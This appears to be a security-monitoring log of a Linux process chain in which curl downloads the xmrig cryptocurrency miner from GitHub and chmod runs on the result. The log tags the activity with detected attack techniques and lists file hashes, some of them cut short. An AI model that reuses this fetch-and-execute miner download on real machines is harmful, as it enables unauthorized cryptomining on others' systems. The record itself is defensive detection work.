 bash
dash
dash
Created:
2022-06-06 03:30:49
curl
Connected (outbound):
2022-06-06 03:30:51
185.199.109.133...:443
Queried:
2022-06-06 03:30:51
dash
chmod
objects.githubu...t.com
dash
chmod
curl
Profile Events
Observed Attack Techniques:
Curl Execution
Download Via Curl Or Wget
Object type:
Process
Created:
2022-06-06 03:30:43
Process name:
curl
File path:
/usr/bin/curl
CLI command:
curl -L --connect-timeout 30 https://github.com/xmrig/xmrig/releases/
File SHA-1:
fe2f5b58399c8adb1b81c2c7497d3281def810b3
File SHA-256:
4deb8004d2a6999767df78ae441bb2fb3f95b63c265e80c96dcdfff98dc2
File MD5:
add6bc2195e82c55985ccf49fd4048e6
Process ID:
1730603